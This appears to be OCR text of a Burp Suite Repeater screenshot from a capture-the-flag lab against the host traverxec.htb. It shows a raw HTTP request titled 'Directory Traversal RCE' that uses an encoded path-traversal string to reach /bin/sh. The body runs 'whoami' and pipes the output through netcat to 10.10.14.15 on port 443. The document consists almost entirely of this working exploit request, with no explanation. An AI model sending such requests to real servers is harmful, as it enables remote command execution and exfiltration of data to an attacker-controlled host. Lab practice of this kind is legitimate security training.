 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Directory Traversal RCE × ...
Send Cancel < ▼ > ▼ Target: http://traverxec.htb ?
Request
Response
Pretty Raw Hex \n ≡
1 POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.1
2 Host: traverxec.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 If-Modified-Since: Fri, 25 Oct 2019 21:11:09 GMT
12 Cache-Control: max-age=0
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 1
15
16 whoami | nc 10.10.14.15 443
INSPECTOR